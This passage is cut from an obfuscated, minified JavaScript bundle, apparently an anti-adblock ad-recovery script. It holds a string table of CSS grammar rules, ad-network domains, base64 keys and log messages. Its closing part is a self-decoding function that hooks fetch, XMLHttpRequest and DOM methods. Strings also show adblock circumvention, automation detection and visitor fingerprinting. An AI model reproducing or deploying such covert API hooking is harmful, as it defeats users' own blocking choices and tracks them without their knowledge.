'pbxai.com','boundingClientRect','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','pagead/js/dv3.js','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','\x22googMsgType\x22','defineProperty','__gpp\x20not\x20found\x20within\x20timeout','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','backgroundImage','tan(\x20<calc-sum>\x20)','UnicodeRange','CefSharp','windowExternal','<ident>','<\x27border-top-style\x27>','tokenType','wrong\x20contentWindow','<\x27margin-inline-end\x27>','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','readable','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','selectorsToForceProtect','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','Profile','auto|from-font|[under||[left|right]]','17016vedtaf','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','consumeUntilBalanceEnd','shouldPageviewOnUrlChange','stickyads','<\x27column-width\x27>||<\x27column-count\x27>','limit','googletagservices.com','3rd-party\x20script\x20error','<symbol>','recovery','programme.tv','/filter-fingerprint','DocumentFragment_getElementById','Blocked\x20','structure','document.classList.remove\x20not\x20work','dvw','[<age>?\x20<gender>\x20<integer>?]','Blocked\x20interstial\x20slot\x20define:','ad-','awesomium','HyphenMinus\x20is\x20expected','<custom-ident>\x20:\x20<integer>+\x20;','data-empty-src','ancestorOrigins','as-check-script-blocked','ads-refinery89.adhese.com','charCode','impactify.media','btoa','Scope','Bad\x20syntax\x20reference:\x20',')-token','splitCookiesString','https://securepubads.g.doubleclick.net/gampad/ads','fo2nsdf','gpt-geniee','document\x20-\x20find\x20element','Unexpected\x20combinator','as-search-','get-computed-style','comment-token','webkitSpeechGrammar','__webdriverFunc','before','document.createElement','parseInt','blur(\x20<length>\x20)','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','www.google.com','auto|smooth','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20',';\x20Domain=','<number>|<dimension>|<ident>|<ratio>','<mf-plain>|<mf-boolean>|<mf-range>','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','none|<angle>|[x|y|z|<number>{3}]&&<angle>','consumeUntilSemicolonIncluded','brainlyads.com','\x20used\x20missed\x20syntax\x20definition\x20','valueOf','richaudience.com','revert','denied','smilewanted.com','\x20\x20\x20\x20','(E2)\x20Invalid\x20protect\x20url:\x20','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','MessageEvent_origin','limit_memory_filter','/pagead/gen_204?','findAllFragments','[<length>|<number>]{1,4}','z-index','visit','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','isSleipnir','parentElement','<\x27padding-left\x27>','reserved2','<\x27inline-size\x27>','tpmn','none|strict|content|[[size||inline-size]||layout||style||paint]','toUTCString','openxcdn.net','Blocked\x20prebid\x20request\x20error\x20for\x20','Url','\x20is\x20not\x20a\x20constructor\x20or\x20null','Percentage','toISOString','osano-','Declaration','<feature-value-declaration>','httponly','iframe\x20message\x20timeout','map','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','<style-condition>|<style-feature>','all','<single-animation-fill-mode>#','skewX(\x20[<angle>|<zero>]\x20)','auto|balance|stable|pretty','adnxs.net','scroll','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','ms,\x20passcode:\x20','jg7y.quizlet.com','ADNXSMediation','s0.2mdn.net','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','<pseudo-page>+|<ident>\x20<pseudo-page>*','auto|isolate','7cfdc6c7','boolean','auto|<length>','adshield-native','JSON_stringify','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','notificationPermissions\x20signal\x20unexpected\x20behaviour','ad.smaato.net','[restore-rejections]\x20restoreDeferredRejections__nonadblock','hash-token','as_modal_loaded','/container.html','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','findWsEnd','_validateMapping','[auto|reverse]||<angle>','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)',',\x20fetch:\x20','MessageEvent_source','wrong\x20googletag.pubads()','N\x20is\x20expected','onabort','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','idSubstring','width','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','matchRef','auto|<time>','gpt-enliple','DONE','https://s.html-load.com','parseWithFallback','skipUntilBalanced','rightComparison','omnitagjs.com','<shape-box>|fill-box|stroke-box|view-box','removeItem','<line-style>','window.top.document.domain;','abs','rubiconproject.com','recovery_adm_click_ar','Identifier','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','src','<length-percentage>|<flex>|min-content|max-content|auto','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','statusText','rtt','<custom-property-name>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','ignoreInvalidMapping','min(\x20<calc-sum>#\x20)','data-sdk','setInterval','yieldlove-ad-serving.net','getPrototypeOf','navigator.mimeTypes\x20is\x20undefined','.\x20Phase:\x20','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','spawn','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','auto|sRGB|linearRGB','boredpanda.com','smartadserver.com','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','isVisibleNode','documentElementKeys','Atrule','auto|<length>|<percentage>','as_json_modifier','cqi','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','wpsstaticieplsg.b-cdn.net','explicit','Window_fetchLater','auto|always|avoid|left|right|recto|verso','.workers.dev','read','https://mp.4dex.io/prebid','compareByGeneratedPositionsInflated','Profile\x20is\x20null\x20or\x20undefined','<integer>|auto','bnh6bg==','generate','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<unknown>','DOMTokenList','HTMLAnchorElement_pathname','Terminate\x20-\x20bot\x20detected','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','auto|<anchor-name>','[<filter-function>|<url>]+','[-token','CSSStyleSheet','Date','lookupOffsetNonSC','\x27))','getWindowId','GeneralEnclosed','MSG_ACK_INVISIBLE','ports','hbopenbid.pubmatic.com','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','writeln','fminer','none|<image>','<ident-token>|<function-token>\x20<any-value>?\x20)','as_parent','child-0','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','<combinator>?\x20<complex-real-selector>','c204ZmtocndhOTR5MGV1cGoybnEx','attributionsrc','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','ayads.co','infinityfree.com','PerformanceEntry','semicolon-token','Failed\x20to\x20get\x20key\x20from:\x20','as_location','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','get\x20','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','advertisement-holder','`\x20in\x20`','border','<\x27top\x27>','none|both|horizontal|vertical|block|inline','/negotiate/v3/xhr?passcode=','firstCharOffset','!term','[object\x20Reflect]','domAutomation','nodeType','Number\x20sign\x20is\x20not\x20allowed','getOutOfPage','cdn.confiant-integrations.net','scroll|fixed|local','permutive.com','[auto|<length-percentage>]{1,2}','can\x27t\x20access\x20document.hidden','upload','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','right','*[id]','every','error\x20on\x20googletag.pubads()','shouldNegotiateAds','Identifier\x20is\x20expected\x20but\x20function\x20found','<dashed-ident>','__webdriver_script_fn','gptFetchSlots','atmedia.hu','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','atob','detections','tail','TkduRThhX3kuRmpZTz00dzNdcDc=','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','c.appier.net','normal|strong|moderate|none|reduced','clip-path','isVisible','economy|exact','<position>','getCategoryExclusions','side_ad','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','auto|none|scrollbar|-ms-autohiding-scrollbar','basename','\x20used\x20broken\x20syntax\x20definition\x20','<length>{1,4}','adblock_circumvent_score','Invalid\x20protect\x20url:\x20','<declaration-value>?','snigel','fetchParams','replaceChild','nearest-neighbor|bicubic','ar-yahoo-v1','data-skip-protect-name','https://securepubads.g.doubleclick.net/tag/js/gpt.js','bidswitch.net','most-width|most-height|most-block-size|most-inline-size','thenStack','hsl|hwb|lch|oklch','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','element\x20out\x20of\x20viewable\x20window','defineProperties','gcprivacy.com','end','replace|add|accumulate','Window_open','edg/','.gamezop.com','<\x27top\x27>{1,2}','rad','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','Unexpected\x20input','none|<shadow-t>#','pn.ybp.yahoo.com','reload','<ident>|<function-token>\x20<any-value>\x20)','Combinator','grippers|none','enc_prev_ius','<wq-name>|<ns-prefix>?\x20\x27*\x27','<supports-condition>','[data-uri]','.source','XXX','<\x27border-top-color\x27>{1,2}','HTMLTemplateElement','<\x27flex-shrink\x27>','`\x20should\x20contain\x20a\x20prelude','declaration','insertRule','window.parent.document.domain;','__tcfapi\x20not\x20found\x20within\x20timeout','Element_getAttribute','getItem','yieldmo.com','HTMLImageElement_src','invert(\x20<number-percentage>\x20)','[contextual|no-contextual]','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','3rd-party\x20xhr\x20unexpected\x20response','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','isSafari','cnlwYQ==','_sourceRoot','attributionsrc=','first','url-token','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','scale3d(\x20[<number>|<percentage>]#{3}\x20)','before\x20doesn\x27t\x20belong\x20to\x20list','pubstack','onetrust.com','exp(\x20<calc-sum>\x20)','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','gpt-publisher','rlcdn.com','ac-','none|<filter-function-list>|<-ms-filter-function-list>','gpt-ima-adshield','.set','single|multiple','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','NestingSelector','`\x20node\x20type\x20definition','<relative-selector>#','\x0a--','normal|reverse|inherit','argument\x20name\x20is\x20invalid','amazon-adsystem.com','split','errArgs','Intl','getVersion','normal|<try-size>','gecko','<\x27margin-left\x27>','Module','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','none|<custom-ident>','el.quizlet.com','<script>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','splice','<percentage>|<length>','RTCEncodedAudioFrame','condition','getSlotId','eventSampleRatio','MSG_SYN_URG','arrayBuffer','sp.','botKind','encode','combinator','ghi','Event','https://cmp.computerbild.de','<\x27justify-self\x27>|anchor-center','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','pageview_id','/recaptcha/api2/aframe','<\x27bottom\x27>','https://report.ad-shield.cc/','getBoundingClientRect','block','issue','finally','EventTarget_addEventListener','pa-pbjs-frame','cache','message','dpi','<ident>\x20[\x27.\x27\x20<ident>]*','rlh','normal|[fill||stroke||markers]','test/v1ew/failed','<color>','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','HTMLLinkElement_rel','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','cachedAt','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','dable-tdn','setTargetingForGPTAsync','HTMLMetaElement_content','a.teads.tv','<single-transition>#','checkStructure','prevUntil','clientWidth','FeatureFunction','Please\x20enter\x20the\x20password','target=\x22_top\x22','api.reurl.co.kr','adingo.jp','reserved1Input','cef','unit','w2g','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','<\x27border-style\x27>','timesofindia.indiatimes.com','pub_300x250','.pages.dev','[left|right]||[top|bottom]','isDelim','JlhEX1FPaE1ybHRwUjFjNHpHClk=','content-box|padding-box|border-box','title\x20(english\x20only)','_self','getOwnPropertyDescriptor','<\x27border-top-left-radius\x27>','webdriver','URLSearchParams','adshield_apply','TopLevelCss','matrix3d(\x20<number>#{16}\x20)','khz','atob-btoa','Event_stopImmediatePropagation','getProperty','start|center|end|baseline|stretch','_skipValidation','https://consent.up.welt.de','<\x27inset-inline-end\x27>','.end','ad.as.amanad.adtdp.com','6516396vTgBgI','srcset','elementFromPoint','adshieldMaxRTT','\x0a\x20\x20syntax:\x20','Brackets','cursor','\x20or\x20hex\x20digit','postMessage','descriptors','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','Element_setHTMLUnsafe','as_inventory_frame_listener_adder','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','[first|last]?\x20baseline','deep','MediaSettingsRange','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','findAll','none|manual|auto','toLog','call','find','method','addtl_consent','promise','offset','parseValue','buildID','slice','postrelease.com','balance','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','clearTimeout','https://html-load.com','link[rel=\x22icon\x22]','attributeFilter','IdSelector','lvb','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','safeframe.googlesyndication.com','<complex-real-selector>#','SyntaxReferenceError','_blank','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','addEventListener','about:srcdoc','/report','none|all|[digits\x20<integer>?]','quizlet.com','skip','CrOS','(-token','<header','[<line-names>|<name-repeat>]+','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<custom-ident>','normal|allow-discrete','stackadapt.com','matches','botd\x20timeout','data-src','AdThrive_','pagead2.googlesyndication.com','userLanguage','[<family-name>|<generic-family>]#','break-walk','adsafeprotected.com','inventories','privacy-center.org','return\x20this','<forgiving-selector-list>','fromEntries','mediatradecraft.com','a2Zwdg==','<custom-ident>|<string>','!self','{-token','\x22\x20is\x20expected','HTMLVideoElement_src','blocked','running|paused','svi','some','aXRoYw==','gpt-nextmillennium','json','HTMLIFrameElement','ADS_FRAME','iframe\x20msg\x20err:\x20','firefox_etp_enabled','NmFreWhvcjgwbTM3c2xmdzF2eHA=',';\x20SameSite=None','nextCharCode','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','CSSStyleDeclaration.set/get/removeProperty','data','removeChild','_mappings','caption|icon|menu|message-box|small-caption|status-bar','prev','then','not_blocking_ads','/negotiate/script-set-value','serviceName','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','Css','defaultView','handleEvent','phantomas','Document','sourceContentFor','players','interval','random','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','ep2.adtrafficquality.google','Date.now\x20is\x20not\x20a\x20number','parse','<symbol>\x20<symbol>?','Worker','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','container','podname.com','MediaQuery',';\x20Priority=Low','banner-','layer','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','htlb.casalemedia.com','ids','slot_element_id','<string>|<custom-ident>+','version','absolute','https://prebid.cootlogix.com/prebid/multi/','none|<url>','signal','Element_ariaLabel','originalColumn','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','none|auto|<percentage>','children','[none|<dashed-ident>]#','last_processed_rules_count','detect','_as_injected_functions','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','osano.com','ar-v1','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','Document_getElementsByTagName','First-party\x20image\x20load\x20failed','TypeSelector','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','signalStatus','translateX(\x20<length-percentage>\x20)','safe','yieldlab.net','adfit','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','productSub','hadronid.net','page_referrer','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','num','clear','isInAdIframe','\x22],[class*=\x22','<\x27border-top-color\x27>','https://pbs.nextmillmedia.com/openrtb2/auction','<complex-selector>#','scanString','cqw','height','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','kueezrtb.com','allowPrebid','click','gpt_','defineSlot','<div\x20class=\x22','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','<\x27align-self\x27>\x20<\x27justify-self\x27>?','fraudSensorParams','sort','<font-stretch-absolute>{1,2}','label','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','contentDocument','OWptYW53eXF4MHM1NHp1dG82aA==','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','normal|[<number>\x20<integer>?]','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<noscript>','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','onParseError','revokeObjectURL','Wrong\x20node\x20type\x20`','xlink:href','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','/cdn/adx/open/integration.html','MessageEvent_data','recognizer','lookupTypeNonSC','state','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','loader','isVisibleDocument','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','IntersectionObserverEntry','gblpids','startColumn','<tr','kumo.network-n.com','setProperty','[Profile\x20Handler]','content-security-policy','_set','<visual-box>||<length\x20[0,∞]>','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','eventId=','_isTcfNeeded','auto|<animateable-feature>#','XMLHttpRequest.onreadystatechange','Element_matches','<family-name>#','log.pinterest.com','class\x20extends\x20self.XMLHttpRequest','inmobi.com','script_abort','sping','integrity','hotjar.com','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','HTMLIFrameElement_src','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','logs-partners.coupang.com','addConnectionHandler','styleSheets','<compositing-operator>#','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','iframe\x20error\x20event',',\x20scrollY:\x20','hasOwnProperty','RENDERER','excludeHosts','sendXHR','webkitMediaStream','blur','text_ads','alert','iframe\x20message\x20timeout:\x20','<line-style>{1,4}','alphaStr','createElement','option\x20encode\x20is\x20invalid','toPrimitive','all|<custom-ident>','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','last_bfa_at','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','eachMapping','Yml4cXJod245emptNTRvMTJmZTBz','dvh','element','tokenCount','picrew.me','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','onClick','cultureg','OutOfPageFormat','HTMLIFrameElement_name','<geometry-box>#','urlGenerate','/bq/','toUpperCase','appsflyer.com','syntaxStack','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','auto|avoid|avoid-page|avoid-column|avoid-region','sparteo.com','display\x20none\x20excluding\x20pro','setAttributeNS','Raw','randomUUID','raptive','at-keyword-token','_phantom','sqrt(\x20<calc-sum>\x20)','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','adcontainer','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','VENDOR','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','HTMLAnchorElement','yahoo-mail-v1','div#contents\x20>\x20span#ads','args','<declaration-value>','DisallowEmpty','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','andbeyond.media','cmVzZXJ2ZWQx','rotate(\x20[<angle>|<zero>]\x20)','vendor','as_console','as-tester-handler-added','nthChildOf','function\x20','keyval','addAtrule_','<clip-source>|[<basic-shape>||<geometry-box>]|none','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','campaignId','INVENTORY_FRAME','urlRegex','check','HTMLImageElement','prototype','auto|<color>{2}','original_url','FeatureRange','tokens','en-us','getSlotElementId','cqb','gwd-','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','selectorList','navigator.productSub\x20is\x20undefined','base64\x20failed','dXl5aw==','start|end|center|stretch','gpt-highfivve','textContent','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{}